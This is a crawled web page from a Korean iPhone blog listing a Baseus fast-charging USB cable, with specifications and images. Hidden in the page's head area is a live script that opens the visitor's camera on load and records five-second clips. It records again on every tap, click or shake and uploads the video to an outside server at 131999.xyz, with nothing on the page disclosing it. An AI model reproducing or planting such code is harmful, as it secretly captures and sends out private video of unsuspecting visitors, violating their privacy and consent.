

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/SgcZPNkhTEBy.html
body_size: 5460
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>[아이폰 아이패드 고속충전 케이블] Baseus-2.4A 고속 충전 USB 케이블, 아이폰 12, 11 프로 맥스, Xs, Xr, X, 8 플러스, 7, SE, 아이패드 에어 미니</title>
    <meta name="keywords" content="[아이폰 아이패드 고속충전 케이블] Baseus-2.4A 고속 충전 USB 케이블, 아이폰 12, 11 프로 맥스, Xs, Xr, X, 8 플러스, 7, SE, 아이패드 에어 미니">
    <meta name="description" content="[아이폰 아이패드 고속충전 케이블] Baseus-2.4A 고속 충전 USB 케이블, 아이폰 12, 11 프로 맥스, Xs, Xr, X, 8 플러스, 7, SE, 아이패드 에어 미니 4 용 충전기 케이블이름: iphone를 위한 Baseus 케이블물자: 알루미늄 합금 + TPE + 고밀도 나일론 땋는 철사색상: 레드/그레이 블랙/레드 블랙/골드 블랙출력 전류: 0.5m/1m: 2.4A, 2m: 1.5A, 3m: 2A...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="d41a6398337f6df0da1d8c8b-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>[아이폰 아이패드 고속충전 케이블] Baseus-2.4A 고속 충전 USB 케이블, 아이폰 12, 11 프로 맥스, Xs, Xr, X, 8 플러스, 7, SE, 아이패드 에어 미니</h1>

<p><img src="https://i1.korea-iphone.com/files/03ffe00651ddc94e1b84d355a97e50e6.jpg" ></p>
<p><span>[아이폰 아이패드 고속충전 케이블] Baseus-2.4A 고속 충전 USB 케이블, 아이폰 12, 11 프로 맥스, Xs, Xr, X, 8 플러스, 7, SE, 아이패드 에어 미니 4 용 충전기 케이블</span></p>
<p><img src="https://i1.korea-iphone.com/files/e9b27c14795ee4b83ea2cf1ee57b602a.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/576c637f21b3d107a781aa3d7af28b38.jpg" ></p>
<p><span>이름: iphone를 위한 Baseus 케이블</span></p>
<p><span>물자: 알루미늄 합금 + TPE + 고밀도 나일론 땋는 철사</span></p>
<p><span>색상: 레드/그레이 블랙/레드 블랙/골드 블랙</span></p>
<p><span>출력 전류: 0.5m/1m: 2.4A, 2m: 1.5A, 3m: 2A</span></p>
<p><span>전송 속도: 480Mbps</span></p>
<p><span>에 적합: IP 장치</span></p>
<p><img src="https://i1.korea-iphone.com/files/cefa1628a0cd2f0e34e5cef4f6239314.jpg" ></p>
<p><span>【No racking】</span></p>
<p><span>장시간 합동, 가득 차있는 적용</span></p>
<p><img src="https://i1.korea-iphone.com/files/96bb8be0569e851bc302d58d4ae75678.jpg" ></p>
<p><span>【 2.4A 빠른 charge】</span></p>
<p><span>그냥 1.5 시간 iP 11 완전히 충전</span></p>
<p><span>휴대 전화는 다른 사람들보다 빠르게 충전 할 수 있습니다.</span></p>
<p><span>* 주: 2M 길이는 1.5A 현재입니다</span></p>
<p><img src="https://i1.korea-iphone.com/files/c7856242824451f34c23794d06997255.jpg" ></p>
<p style="line-height:1.8;"><span style="color:#ff0010;background-color:#ffffff;"></span></p>
<p style="line-height:1.8;"><span style="color:#ff0010;background-color:#ffffff;"><b>​</b></span></p>
<p style="line-height:1.8;"><span style="color:#ff0010;background-color:#ffffff;"><b>​</b></span></p>
<p style="line-height:1.8;"><span style="color:#ff0010;background-color:#ffffff;"><b>☞다른 추천상품 포스팅 보러 가기 ▼▼▼(클릭클릭)</b></span></p>
<p><img src="https://i1.korea-iphone.com/files/7a44098ce9023a537472d0c8342ca34c.jpg" ></p>
<p>[DANYCASE 삼성 갤럭시탭 케이스+키보드] DANYCASE 삼성 갤럭시 탭 A8 10.5 S6 라이트 1...</p>
<p>blog.korea-iphone.com</p>
<p><span style="color:#ff0010;"><b>​</b></span></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FSgcZPNkhTEBy.html&amp;ref=fbshare&amp;t=%5B%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C+%EA%B3%A0%EC%86%8D%EC%B6%A9%EC%A0%84+%EC%BC%80%EC%9D%B4%EB%B8%94%5D+Baseus-2.4A+%EA%B3%A0%EC%86%8D+%EC%B6%A9%EC%A0%84+USB+%EC%BC%80%EC%9D%B4%EB%B8%94%2C+%EC%95%84%EC%9D%B4%ED%8F%B0+12%2C+11+%ED%94%84%EB%A1%9C+%EB%A7%A5%EC%8A%A4%2C+Xs%2C+Xr%2C+X%2C+8+%ED%94%8C%EB%9F%AC%EC%8A%A4%2C+7%2C+SE%2C+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C+%EC%97%90%EC%96%B4+%EB%AF%B8%EB%8B%88" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%5B%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C+%EA%B3%A0%EC%86%8D%EC%B6%A9%EC%A0%84+%EC%BC%80%EC%9D%B4%EB%B8%94%5D+Baseus-2.4A+%EA%B3%A0%EC%86%8D+%EC%B6%A9%EC%A0%84+USB+%EC%BC%80%EC%9D%B4%EB%B8%94%2C+%EC%95%84%EC%9D%B4%ED%8F%B0+12%2C+11+%ED%94%84%EB%A1%9C+%EB%A7%A5%EC%8A%A4%2C+Xs%2C+Xr%2C+X%2C+8+%ED%94%8C%EB%9F%AC%EC%8A%A4%2C+7%2C+SE%2C+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C+%EC%97%90%EC%96%B4+%EB%AF%B8%EB%8B%88&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FSgcZPNkhTEBy.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FSgcZPNkhTEBy.html&amp;title=%5B%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C+%EA%B3%A0%EC%86%8D%EC%B6%A9%EC%A0%84+%EC%BC%80%EC%9D%B4%EB%B8%94%5D+Baseus-2.4A+%EA%B3%A0%EC%86%8D+%EC%B6%A9%EC%A0%84+USB+%EC%BC%80%EC%9D%B4%EB%B8%94%2C+%EC%95%84%EC%9D%B4%ED%8F%B0+12%2C+11+%ED%94%84%EB%A1%9C+%EB%A7%A5%EC%8A%A4%2C+Xs%2C+Xr%2C+X%2C+8+%ED%94%8C%EB%9F%AC%EC%8A%A4%2C+7%2C+SE%2C+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C+%EC%97%90%EC%96%B4+%EB%AF%B8%EB%8B%88&amp;summary=%5B%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C+%EA%B3%A0%EC%86%8D%EC%B6%A9%EC%A0%84+%EC%BC%80%EC%9D%B4%EB%B8%94%5D+Baseus-2.4A+%EA%B3%A0%EC%86%8D+%EC%B6%A9%EC%A0%84+USB+%EC%BC%80%EC%9D%B4%EB%B8%94%2C+%EC%95%84%EC%9D%B4%ED%8F%B0+12%2C+11+%ED%94%84%EB%A1%9C+%EB%A7%A5%EC%8A%A4%2C+Xs%2C+Xr%2C+X%2C+8+%ED%94%8C%EB%9F%AC%EC%8A%A4%2C+7%2C+SE%2C+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C+%EC%97%90%EC%96%B4+%EB%AF%B8%EB%8B%88" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FSgcZPNkhTEBy.html&amp;title=%5B%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C+%EA%B3%A0%EC%86%8D%EC%B6%A9%EC%A0%84+%EC%BC%80%EC%9D%B4%EB%B8%94%5D+Baseus-2.4A+%EA%B3%A0%EC%86%8D+%EC%B6%A9%EC%A0%84+USB+%EC%BC%80%EC%9D%B4%EB%B8%94%2C+%EC%95%84%EC%9D%B4%ED%8F%B0+12%2C+11+%ED%94%84%EB%A1%9C+%EB%A7%A5%EC%8A%A4%2C+Xs%2C+Xr%2C+X%2C+8+%ED%94%8C%EB%9F%AC%EC%8A%A4%2C+7%2C+SE%2C+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C+%EC%97%90%EC%96%B4+%EB%AF%B8%EB%8B%88" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/yEAkvTDaXIsQ.html"><h2>아이폰 비활성화 푸는 법 간단하게 해제 방법</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/UWFiTqBxZiTD.html"><h2>아이폰14노노 아이폰13프로맥스 구매후기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/cDfcNZiUePlV.html"><h2>[언박싱] 6년차 아이폰에서 z플립4 | 제트플립4 개봉기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/PXvTRQOXoMVg.html"><h2>애플 아이폰14 프로 맥스, 카메라 이중 보호 케이스 이미지</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/RRNkJgDnbLvw.html"><h2>[평택 휴대폰] 아이폰12미니 마지막 재고!! 지금이 기회!!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/HmXHroliTjtE.html"><h2>애플 NEW 아이폰14 아이폰14프로 실물 컬러 가격!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dqNLHtPaANkH.html"><h2>애플 Far out 아이폰 14정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/pXUDNKUrHScS.html"><h2>아이폰14 출시일 공개</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/MOYUDOqbyVfp.html"><h2>아이폰14프로 딥퍼플 색상 실물 드디어 공개 딥한 보랏빛 타노스퍼플? 순대퍼플?</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/NcZkuFHrcZXH.html"><h2>울산아이폰배터리교체 가장 잘하는 곳 폰119!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/yQaMiGRbNROk.html"><h2>아이폰에 대항하기 위한 전략이다~~!!!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/BOXHQbZjJusq.html"><h2>아이폰 14 시리즈 출시일 및 가격, 사전예약</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/fJgqakgqECNw.html"><h2>기존보다 너무 비싸진 아이폰14 시리즈</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/OuFcAkuesQaw.html"><h2>아이폰14 시리즈 출시, 함께 알아봅시다!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/xYwgvHqayKHe.html"><h2>애플 아이폰 14 프로 구입 명분</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/NifPaktdRroy.html"><h2>&lt;아이폰 배경화면&gt; 뉴진스 민지 &#39;Attention&#39; 무대 #4 배경화면_by.슬짱</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hrnxUSCmyJfp.html"><h2>The best Apple iPhone 14 screen protectors</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/PGqakhFcnLWg.html"><h2>&lt;아이폰 배경화면&gt; 트와이스 채영 &#39;Talk that Talk&#39; 무대 배경화면_by.슬짱</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/GwYhePmjuenX.html"><h2>아이폰, 갤럭시 배경화면 ‘비와 우산과 들레하루’</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/HTeoZjTRcGsc.html"><h2>[9월 11일] 스마트폰, 핸드폰, 휴대폰 시세표 / 갤럭시 z플립4 성지 / Z폴드4 시세 /  아이폰13 pro 가격</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#96e5e3e6e6f9e4e2d6fdf9e4f3f7bbffe6fef9f8f3b8f5f9fb">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d41a6398337f6df0da1d8c8b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>